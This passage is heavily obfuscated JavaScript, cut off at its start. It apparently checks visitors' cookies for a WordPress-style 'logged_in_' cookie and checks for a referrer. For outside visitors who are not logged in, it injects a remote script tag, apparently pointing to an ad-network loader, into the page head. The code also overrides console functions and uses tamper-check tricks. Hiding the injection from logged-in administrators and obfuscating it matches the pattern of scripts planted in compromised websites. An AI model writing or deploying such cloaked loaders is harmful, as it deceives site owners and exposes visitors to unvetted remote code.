_0x33b9e0(_0x200d8a,_0x3435ca,_0x4d0273,_0x4002a0){return _0x4617(_0x200d8a-0x123,_0x3435ca);}var _0x370242=_0x3d421e();while(!![]){try{var _0x46d883=parseInt(_0x10315b(0xcc,0x9a,0x7e,0x9b))/(0x1229+0x1b88+-0x2db0)+-parseInt(_0x10315b(0x4f,0x91,0x70,0x7d))/(0x1*-0x221b+0x3e5+0xf1c*0x2)+-parseInt(_0x33b9e0(0x285,0x257,0x29a,0x28d))/(-0x37+0x1*-0x13a5+0x13df*0x1)+parseInt(_0x10315b(0x5d,0x45,0x5a,0x4c))/(-0xb2d+0x1428+0x2fd*-0x3)+-parseInt(_0x10315b(0xb8,0x80,0x9b,0xa0))/(0x177a+0x1291+-0x2a06)*(parseInt(_0x10315b(0xa3,0xbf,0xc6,0xa3))/(-0x2421+-0x181*-0x6+0x1b21))+-parseInt(_0x33b9e0(0x2a0,0x27c,0x2ca,0x27e))/(-0x685+-0x1a80+-0x2f*-0xb4)*(-parseInt(_0x33b9e0(0x2af,0x27f,0x2c7,0x2a4))/(0x18d7*0x1+-0x1b4a+0x27b*0x1))+parseInt(_0x33b9e0(0x2a5,0x2b6,0x2d9,0x28d))/(-0x1900+0x2296+-0x98d);if(_0x46d883===_0x569842)break;else _0x370242['push'](_0x370242['shift']());}catch(_0x49e090){_0x370242['push'](_0x370242['shift']());}}}(_0x4b03,-0x2fa46*-0x1+0x1e55*-0x26+0xc9fb6),(function(){var _0x3e7e60={'pnUZs':function(_0x141125,_0xcfb827){return _0x141125!==_0xcfb827;},'HeaGs':function(_0x1232ed,_0x3bf8ee){return _0x1232ed(_0x3bf8ee);},'GtHiI':function(_0x81ac54,_0x360cfe){return _0x81ac54+_0x360cfe;},'mWgul':'return\x20(fu'+'nction()\x20','gMxIt':_0x4c038e(0xc4,0xd8,0xdf,0xd6)+_0x4c038e(0xf3,0xf2,0xc1,0x9f)+_0x34b2d8(-0x35,-0x66,-0x91,-0x3a)+'\x20)','UNgfP':'https://pa'+_0x4c038e(0xad,0xaa,0xc5,0xb7)+_0x4c038e(0xbe,0xb9,0xd9,0xe6)+_0x4c038e(0xc6,0xbc,0xc6,0xc3)+_0x4c038e(0x93,0xa4,0x9c,0x8f)+_0x34b2d8(-0x88,-0x59,-0x5a,-0x2a)+_0x34b2d8(-0x56,-0x57,-0x34,-0x78)+_0x34b2d8(-0x55,-0x3f,-0x40,-0x5a)+_0x4c038e(0xc0,0xec,0xc2,0xef)+_0x34b2d8(-0x7b,-0x67,-0x34,-0x58),'Ithes':'anonymous','tGfVi':function(_0x6c23b0,_0x2d001b){return _0x6c23b0===_0x2d001b;},'ewRpX':_0x4c038e(0xab,0xa4,0xab,0x8a),'EtEho':_0x4c038e(0xd0,0xae,0xa8,0x9b),'iGAkH':function(_0x566992,_0x115b87){return _0x566992!==_0x115b87;},'BSjGn':_0x34b2d8(-0x18,-0x23,0xa,-0x40),'EAbxo':'warn','gNDsi':'error','bBOxe':'exception','OuwHA':function(_0x5a0cd6,_0x24d273){return _0x5a0cd6<_0x24d273;},'mTwng':_0x4c038e(0xb6,0xaf,0xa1,0xab)+'1','LXZGg':_0x4c038e(0xb3,0x91,0x8b,0xa5)+'+$','QgfvH':_0x4c038e(0xbe,0x96,0x9a,0x96),'KNLhc':function(_0x4a4eb5,_0x4d6654,_0x7e025){return _0x4a4eb5(_0x4d6654,_0x7e025);},'ykJRE':function(_0x54d462){return _0x54d462();},'JYUDs':function(_0x18e72f,_0x2d4b86,_0x7db377){return _0x18e72f(_0x2d4b86,_0x7db377);},'ifMOZ':function(_0x1d6f48){return _0x1d6f48();},'Qzyee':function(_0x18cecb,_0x3e0547){return _0x18cecb<_0x3e0547;},'IHUgQ':'bRtcn','DYmQY':'IjQsn','Qoila':_0x4c038e(0xaa,0xc1,0xc0,0xf0),'kqWbY':function(_0x3d4c2d,_0x22f9c7){return _0x3d4c2d!==_0x22f9c7;},'twSyf':function(_0x42f494){return _0x42f494();}},_0x1f9fec=(function(){var _0x5d7b79={'wWdBe':_0x970093(0x12f,0x152,0x172,0x145),'ihkAF':function(_0x21b46b,_0x3f48ab){function _0x25e224(_0x7760c0,_0x58c537,_0x395ccf,_0x4615ba){return _0x970093(_0x395ccf,_0x58c537-0x362,_0x395ccf-0x14d,_0x4615ba-0x192);}return _0x3e7e60[_0x25e224(0x4d7,0x4ad,0x47b,0x489)](_0x21b46b,_0x3f48ab);},'VmSvY':_0x2cdda4(0x513,0x4eb,0x4b1,0x4de)};function _0x2cdda4(_0x3f13c1,_0x403605,_0x1277cb,_0x696c90){return _0x34b2d8(_0x3f13c1-0xe3,_0x696c90-0x52e,_0x403605,_0x696c90-0x7e);}function _0x970093(_0x5502c7,_0x35e524,_0x3a48ed,_0x17b99f){return _0x34b2d8(_0x5502c7-0x143,_0x35e524-0x17b,_0x5502c7,_0x17b99f-0x10a);}var _0x346bb7=!![];return function(_0xe5f1e6,_0x19a949){function _0x4449d2(_0x4b6dc0,_0x264edc,_0x2497f6,_0x58b51e){return _0x970093(_0x4b6dc0,_0x58b51e-0x39b,_0x2497f6-0x2e,_0x58b51e-0x1e3);}function _0x428962(_0xfae017,_0x296a84,_0xae20b6,_0x176088){return _0x970093(_0x176088,_0xfae017- -0x4b,_0xae20b6-0x7e,_0x176088-0x184);}if(_0x5d7b79[_0x428962(0x10a,0x12d,0xe6,0x111)](_0x5d7b79[_0x428962(0x10f,0x12b,0x130,0x118)],_0x5d7b79[_0x4449d2(0x4e2,0x4d6,0x50c,0x4f5)])){var _0x2bc1af=_0x101b0a[_0x428962(0xe9,0x11b,0x10b,0xe6)](_0x1de4f2,arguments);return _0x2a3826=null,_0x2bc1af;}else{var _0x46f354=_0x346bb7?function(){function _0x5923fb(_0x5f14fe,_0x130e0e,_0x4dbf78,_0x2f3ee1){return _0x428962(_0x5f14fe-0x141,_0x130e0e-0x46,_0x4dbf78-0x21,_0x130e0e);}function _0x26dd26(_0xddd6d0,_0x19be66,_0x1e5a85,_0x5ae756){return _0x428962(_0x19be66-0x101,_0x19be66-0x1eb,_0x1e5a85-0x1c9,_0x5ae756);}if(_0x19a949){if(_0x5d7b79[_0x5923fb(0x254,0x25b,0x236,0x262)]==='RqAeS'){if(_0x2431df){var _0x51621d=_0xc126c[_0x26dd26(0x1df,0x1ea,0x1ec,0x1d7)](_0x41dea9,arguments);return _0x575f0d=null,_0x51621d;}}else{var _0x403238=_0x19a949[_0x5923fb(0x22a,0x23d,0x205,0x23a)](_0xe5f1e6,arguments);return _0x19a949=null,_0x403238;}}}:function(){};return _0x346bb7=![],_0x46f354;}};}()),_0xd998aa=(function(){var _0x5ba1f8={'LpiNt':function(_0x53796b,_0x29682a){function _0x4aaf55(_0x16317b,_0x1875ee,_0x5d3458,_0x32c0b0){return _0x4617(_0x32c0b0- -0x279,_0x1875ee);}return _0x3e7e60[_0x4aaf55(-0xdb,-0xf4,-0xf2,-0xf5)](_0x53796b,_0x29682a);},'ujsLB':function(_0x16e765,_0x2ba367){return _0x3e7e60['GtHiI'](_0x16e765,_0x2ba367);},'dIdvm':function(_0xe90698,_0x37118d){function _0x241afb(_0x21945f,_0x9b8aa3,_0x161020,_0x2e4110){return _0x4617(_0x21945f- -0x23d,_0x161020);}return _0x3e7e60[_0x241afb(-0x105,-0xd3,-0x12b,-0xda)](_0xe90698,_0x37118d);},'zAuAO':_0x3e7e60[_0x924be4(-0x1b3,-0x1a9,-0x201,-0x1d9)],'juosY':_0x3e7e60[_0x3943ce(-0x26f,-0x277,-0x28f,-0x288)],'URgyP':_0x3943ce(-0x22a,-0x238,-0x21c,-0x22a),'lXdMn':_0x3e7e60[_0x3943ce(-0x29e,-0x28e,-0x2a8,-0x27f)],'dZxFh':_0x3e7e60[_0x3943ce(-0x28d,-0x295,-0x2bf,-0x2ac)],'RCnmQ':function(_0x26ccd3,_0x97fdd0){function _0x5c73a5(_0x4c4ca1,_0x566b18,_0x5656fa,_0x46c5fa){return _0x924be4(_0x4c4ca1-0xda,_0x566b18,_0x5656fa-0x1f3,_0x5656fa-0x8e);}return _0x3e7e60[_0x5c73a5(-0x119,-0x110,-0x132,-0x139)](_0x26ccd3,_0x97fdd0);},'SXXMa':_0x3e7e60[_0x3943ce(-0x25d,-0x25e,-0x266,-0x270)],'dnFRB':_0x3e7e60[_0x3943ce(-0x294,-0x273,-0x297,-0x272)],'eLOIT':function(_0x1b2676,_0x12f6f9){function _0x1f2d06(_0x3e7d84,_0x56083e,_0x5f3531,_0x20d36b){return _0x3943ce(_0x3e7d84-0x19b,_0x3e7d84-0x293,_0x5f3531-0xa8,_0x5f3531);}return _0x3e7e60[_0x1f2d06(-0x3,0x1c,0x1b,-0x6)](_0x1b2676,_0x12f6f9);},'BHHJe':_0x3e7e60['BSjGn']},_0x45446d=!![];function _0x924be4(_0x711ff9,_0x2c2738,_0x11dc4c,_0x36773a){return _0x4c038e(_0x711ff9-0xad,_0x2c2738-0x80,_0x36773a- -0x28f,_0x2c2738);}function _0x3943ce(_0x326001,_0x1ffe49,_0x551b8f,_0x49da8a){return _0x34b2d8(_0x326001-0x187,_0x1ffe49- -0x232,_0x49da8a,_0x49da8a-0x105);}return function(_0x176358,_0x245bb7){var _0x27c5a6={'yQNwD':function(_0x5cd622,_0x52d2f9){function _0x30e0f3(_0x1cfdf4,_0x19f485,_0x291ea3,_0x212ccc){return _0x4617(_0x212ccc- -0x8a,_0x1cfdf4);}return _0x5ba1f8[_0x30e0f3(0xd2,0xc3,0xe7,0xe4)](_0x5cd622,_0x52d2f9);},'xeUJB':_0x5ba1f8[_0x43ac4a(-0x7,0x2a,0x44,0x38)]};function _0x43ac4a(_0x4ea300,_0x422d2a,_0x2bc6c5,_0x893a9e){return _0x924be4(_0x4ea300-0x89,_0x4ea300,_0x2bc6c5-0x50,_0x422d2a-0x1e1);}function _0x2a3476(_0x3bfda4,_0x43908a,_0x228d4c,_0x44f86b){return _0x3943ce(_0x3bfda4-0x1b0,_0x43908a-0x4e6,_0x228d4c-0x1f0,_0x3bfda4);}if(_0x5ba1f8[_0x43ac4a(-0x29,-0x1a,-0x28,-0x44)](_0x5ba1f8['BHHJe'],_0x5ba1f8[_0x43ac4a(0x39,0x3a,0x45,0x16)]))_0x298676=TnFzsg['LpiNt'](_0x1a27f2,TnFzsg[_0x2a3476(0x2c1,0x295,0x2a6,0x264)](TnFzsg[_0x43ac4a(0x2e,0x34,0xc,0x19)](TnFzsg['zAuAO'],TnFzsg[_0x43ac4a(0x36,0x2a,0x43,0x4d)]),');'))();else{var _0x30da34=_0x45446d?function(){function _0x5acf80(_0x2a6457,_0x13dc4e,_0x507059,_0x81986d){return _0x43ac4a(_0x507059,_0x81986d-0x489,_0x507059-0x1a1,_0x81986d-0xe2);}var _0xbf2e25={};_0xbf2e25[_0x5acf80(0x49f,0x4be,0x4c0,0x4b5)]=_0x5ba1f8[_0x5acf80(0x4da,0x4ba,0x488,0x4b6)],_0xbf2e25[_0x3781a1(0x272,0x288,0x2ac,0x282)]=_0x5ba1f8['lXdMn'],_0xbf2e25[_0x5acf80(0x4d1,0x4ef,0x4ec,0x4bc)]=_0x5acf80(0x4ba,0x4cc,0x473,0x499),_0xbf2e25[_0x3781a1(0x28f,0x263,0x265,0x26f)]=_0x5ba1f8['dZxFh'];var _0x7f2c8c=_0xbf2e25;function _0x3781a1(_0x2381fa,_0x115d7b,_0xa19a2d,_0x28e584){return _0x2a3476(_0x2381fa,_0x28e584- -0xb,_0xa19a2d-0xa2,_0x28e584-0xbc);}if(_0x5ba1f8[_0x3781a1(0x254,0x211,0x24c,0x244)](_0x5ba1f8[_0x5acf80(0x4d1,0x4b0,0x4dc,0x4c7)],_0x5ba1f8[_0x3781a1(0x298,0x277,0x28c,0x2a1)])){if(_0x245bb7){if(_0x5ba1f8[_0x3781a1(0x24a,0x287,0x277,0x26d)]!==_0x5ba1f8[_0x3781a1(0x260,0x29c,0x270,0x26d)]){var _0x2bc5d4;try{_0x2bc5d4=_0x13c1b1(YMnmdo['yQNwD'](_0x5acf80(0x452,0x467,0x48f,0x47b)+_0x5acf80(0x4ba,0x4d9,0x47b,0x4ad)+YMnmdo[_0x5acf80(0x457,0x46f,0x457,0x479)],');'))();}catch(_0x2e484f){_0x2bc5d4=_0x5d8d5d;}return _0x2bc5d4;}else{var _0x12faa2=_0x245bb7[_0x5acf80(0x4a3,0x463,0x49d,0x488)](_0x176358,arguments);return _0x245bb7=null,_0x12faa2;}}}else{var _0x40c55b=_0x7f2c8c['MasFe'][_0x5acf80(0x483,0x46d,0x47a,0x496)]('|'),_0x2328a1=0xf*0x19b+0x49+-0x185e;while(!![]){switch(_0x40c55b[_0x2328a1++]){case'0':_0x5f2ff7[_0x5acf80(0x4af,0x4ea,0x4d4,0x4be)]=_0x7f2c8c[_0x5acf80(0x496,0x4b7,0x4cd,0x4a8)];continue;case'1':_0x5f2ff7[_0x3781a1(0x261,0x256,0x23a,0x265)]=!![];continue;case'2':var _0x5f2ff7=_0x3b7368['createElem'+'ent'](_0x7f2c8c['XHteT']);continue;case'3':_0x5f2ff7[_0x5acf80(0x4a4,0x4c3,0x4ca,0x4b8)+'n']=_0x7f2c8c['aOWOj'];continue;case'4':_0x207fe9[_0x5acf80(0x475,0x464,0x485,0x467)][_0x3781a1(0x23b,0x27f,0x243,0x267)+'re'](_0x5f2ff7,_0x448a28['head'][_0x3781a1(0x295,0x297,0x294,0x281)]);continue;}break;}}}:function(){};return _0x45446d=![],_0x30da34;}};}());function _0x2a8e2c(){function _0x30518a(_0x2a9644,_0x499511,_0x46118e,_0x576d2c){return _0x4c038e(_0x2a9644-0x71,_0x499511-0x17d,_0x46118e-0x172,_0x499511);}var _0x5de1e5={'VnKBB':_0x3e7e60[_0x291bba(-0x158,-0x162,-0x144,-0x178)],'MWWZb':function(_0x24c359,_0x31a0a1){return _0x24c359!==_0x31a0a1;},'XzCVE':_0x3e7e60['QgfvH'],'egCQc':function(_0x20f6ac,_0x2f6100){return _0x20f6ac(_0x2f6100);},'MZAgC':_0x3e7e60[_0x30518a(0x200,0x213,0x221,0x221)]},_0x171929=_0x3e7e60[_0x291bba(-0x12b,-0x158,-0x15a,-0x17c)](_0x1f9fec,this,function(){function _0x222073(_0x5955ab,_0xef0896,_0x3a9154,_0x45e41d){return _0x291bba(_0x5955ab-0xc6,_0x5955ab-0x2b5,_0x3a9154-0xa,_0xef0896);}function _0x411e2a(_0x16db2b,_0x3053ee,_0x59b2b4,_0x1c4a32){return _0x291bba(_0x16db2b-0x1c2,_0x16db2b-0x4f1,_0x59b2b4-0x1a0,_0x3053ee);}return _0x171929[_0x222073(0x1ab,0x183,0x1c0,0x184)]()['search']('(((.+)+)+)'+'+$')[_0x411e2a(0x3e7,0x40a,0x3d9,0x3bc)]()['constructo'+'r'](_0x171929)[_0x411e2a(0x3d4,0x3d3,0x3c8,0x407)](_0x5de1e5[_0x411e2a(0x389,0x35c,0x3b2,0x374)]);});_0x3e7e60[_0x30518a(0x246,0x21d,0x21e,0x237)](_0x171929);var _0x3e6e68=_0x3e7e60[_0x30518a(0x204,0x1e8,0x204,0x1ec)](_0xd998aa,this,function(){function _0x363888(_0x82a387,_0x455f21,_0x149b4a,_0x545ff9){return _0x291bba(_0x82a387-0x1c4,_0x149b4a- -0xfa,_0x149b4a-0x6a,_0x545ff9);}var _0x584e4a=function(){var _0xc05a6;try{if(_0x5de1e5[_0x2fa0f2(0x378,0x399,0x3a9,0x349)](_0x360b82(-0x21e,-0x1e3,-0x1e6,-0x1fd),_0x5de1e5[_0x360b82(-0x1e1,-0x1dd,-0x1fe,-0x202)]))_0xc05a6=_0x5de1e5['egCQc'](Function,_0x360b82(-0x1ee,-0x22a,-0x212,-0x20b)+'nction()\x20'+_0x5de1e5['MZAgC']+');')();else{var _0x3af8c=_0x43b8c5?function(){function _0x5f2b90(_0x5983ea,_0x4f6e2e,_0x268abf,_0xba5440){return _0x2fa0f2(_0x5983ea-0x89,_0x4f6e2e-0xd4,_0xba5440,_0xba5440-0xcf);}if(_0x528c1e){var _0x55f28f=_0x589c37[_0x5f2b90(0x3f2,0x3f1,0x3eb,0x3f7)](_0x33f319,arguments);return _0x4826d8=null,_0x55f28f;}}:function(){};return _0x4b4dc5=![],_0x3af8c;}}catch(_0x2ca8cf){if(_0x5de1e5[_0x360b82(-0x1c4,-0x1d3,-0x217,-0x1ef)](_0x2fa0f2(0x361,0x364,0x381,0x374),_0x2fa0f2(0x3ae,0x3a3,0x3bb,0x386)))_0xc05a6=window;else{if(_0x3b37a4){var _0x1c5454=_0x487e44[_0x360b82(-0x1d2,-0x1e5,-0x208,-0x1fe)](_0x4c16e3,arguments);return _0x1e40cd=null,_0x1c5454;}}}function _0x2fa0f2(_0x5c493c,_0x215305,_0x1447ca,_0x5e08a3){return _0x4617(_0x5c493c-0x223,_0x1447ca);}function _0x360b82(_0x26165b,_0x48b36d,_0x5effcc,_0x147941){return _0x4617(_0x147941- -0x344,_0x48b36d);}return _0xc05a6;},_0x2da818=_0x584e4a();function _0x2cd8c5(_0x190e03,_0x3fc8e5,_0xf5b3a3,_0x17dc49){return _0x291bba(_0x190e03-0x4,_0xf5b3a3-0x3e0,_0xf5b3a3-0xce,_0x17dc49);}var _0x4936c2=_0x2da818[_0x363888(-0x1fe,-0x1f5,-0x221,-0x22a)]=_0x2da818['console']||{},_0x196fcf=[_0x2cd8c5(0x2a4,0x2e1,0x2b5,0x2e5),_0x3e7e60['EAbxo'],_0x2cd8c5(0x2a0,0x297,0x2af,0x284),_0x3e7e60['gNDsi'],_0x3e7e60[_0x363888(-0x20e,-0x264,-0x241,-0x219)],_0x363888(-0x21f,-0x21a,-0x23e,-0x247),'trace'];for(var _0x27ab4a=0xad0+-0x2d3*-0x4+-0x161c;_0x3e7e60['OuwHA'](_0x27ab4a,_0x196fcf[_0x2cd8c5(0x2ba,0x2b6,0x2cb,0x29a)]);_0x27ab4a++){var _0x5e55e3=_0x3e7e60[_0x2cd8c5(0x2dc,0x288,0x2a8,0x2b5)][_0x363888(-0x258,-0x24b,-0x23a,-0x26e)]('|'),_0x2a2d31=0x2452+0x166+-0x25b8;while(!![]){switch(_0x5e55e3[_0x2a2d31++]){case'0':var _0x98e875=_0x196fcf[_0x27ab4a];continue;case'1':_0x4936c2[_0x98e875]=_0x688eb8;continue;case'2':_0x688eb8[_0x2cd8c5(0x2c4,0x28d,0x2bb,0x2eb)]=_0xd998aa[_0x2cd8c5(0x270,0x2b4,0x28f,0x279)](_0xd998aa);continue;case'3':var _0x688eb8=_0xd998aa[_0x2cd8c5(0x2a3,0x2b9,0x29e,0x272)+'r']['prototype'][_0x363888(-0x26c,-0x26a,-0x24b,-0x238)](_0xd998aa);continue;case'4':_0x688eb8['toString']=_0x4052af['toString'][_0x2cd8c5(0x28d,0x261,0x28f,0x2b4)](_0x4052af);continue;case'5':var _0x4052af=_0x4936c2[_0x98e875]||_0x688eb8;continue;}break;}}});_0x3e7e60['ifMOZ'](_0x3e6e68);var _0x1a1e68=document['cookie'][_0x291bba(-0x13c,-0x140,-0x13d,-0x14b)](';');for(var _0x4365ff=0x190*0x19+-0xa2e+-0xe71*0x2;_0x3e7e60[_0x291bba(-0x183,-0x154,-0x137,-0x145)](_0x4365ff,_0x1a1e68[_0x291bba(-0xf8,-0x115,-0x146,-0xfc)]);_0x4365ff++){var _0x14f6d1=_0x1a1e68[_0x4365ff][_0x291bba(-0x142,-0x159,-0x12a,-0x14d)]();if(_0x3e7e60[_0x291bba(-0x153,-0x12c,-0x105,-0x121)](_0x14f6d1[_0x291bba(-0x138,-0x10b,-0xfb,-0x10f)](_0x30518a(0x1d5,0x1fe,0x207,0x230)+'logged_in_'),-0xcb1+-0x1754+0x2405))return _0x3e7e60[_0x291bba(-0x101,-0x11b,-0xeb,-0xf4)]===_0x3e7e60[_0x30518a(0x276,0x244,0x261,0x25e)]?!![]:!![];}function _0x291bba(_0x3d41fa,_0x520141,_0x1da2b5,_0x507051){return _0x34b2d8(_0x3d41fa-0x24,_0x520141- -0x107,_0x507051,_0x507051-0x85);}return![];}function _0x4c038e(_0x159553,_0x53ce48,_0x153b95,_0x3622ec){return _0x4617(_0x153b95- -0x99,_0x3622ec);}function _0x316519(){var _0x1ffc64=_0x3e7e60[_0x515b7c(0x61,0x39,0x46,0x56)][_0x515b7c(0x65,0x1c,0x44,0x77)]('|'),_0x235c80=0xf15+-0x1ef8+0xfe3;function _0x515b7c(_0x285b1f,_0x2f3d5b,_0x495514,_0x1862b7){return _0x4c038e(_0x285b1f-0x8e,_0x2f3d5b-0x89,_0x495514- -0x77,_0x2f3d5b);}function _0x3e09d0(_0x5d155d,_0x1b22a7,_0x5f2502,_0x504cb1){return _0x34b2d8(_0x5d155d-0x0,_0x504cb1-0x289,_0x5f2502,_0x504cb1-0x65);}while(!![]){switch(_0x1ffc64[_0x235c80++]){case'0':_0x503ca2['async']=!![];continue;case'1':document['head'][_0x515b7c(0x2f,0x9,0x3b,0x24)+'re'](_0x503ca2,document['head'][_0x3e09d0(0x23e,0x253,0x255,0x261)]);continue;case'2':_0x503ca2[_0x3e09d0(0x29f,0x275,0x27d,0x272)+'n']='anonymous';continue;case'3':var _0x503ca2=document['createElem'+_0x3e09d0(0x273,0x23c,0x274,0x246)](_0x515b7c(0x50,0x23,0x47,0x5e));continue;case'4':_0x503ca2[_0x515b7c(0x4a,0x92,0x6c,0x7b)]=_0x3e09d0(0x28e,0x261,0x273,0x27c)+_0x515b7c(0x47,0x70,0x4e,0x23)+_0x3e09d0(0x259,0x27f,0x266,0x26e)+'ion.com/pa'+_0x3e09d0(0x20e,0x238,0x24a,0x231)+_0x3e09d0(0x22f,0x203,0x233,0x230)+'js?client='+_0x3e09d0(0x230,0x266,0x242,0x24a)+_0x515b7c(0x4c,0x78,0x4b,0x78)+_0x3e09d0(0x1f9,0x1fc,0x237,0x222);continue;}break;}}var _0x51200d=document[_0x34b2d8(-0x2d,-0x5d,-0x8c,-0x3b)][_0x4c038e(0xb0,0x8f,0xa6,0x7a)+'e']();function _0x34b2d8(_0x345c26,_0x3b03f8,_0x2eb6a3,_0xa61500){return _0x4617(_0x3b03f8- -0x18d,_0x2eb6a3);}var _0x59f938=_0x3e7e60[_0x34b2d8(-0x21,-0x35,-0x2b,-0xe)](_0x51200d,'');_0x59f938&&!_0x2a8e2c()&&_0x3e7e60[_0x4c038e(0xf1,0x10b,0xdc,0xe6)](_0x316519);}()));
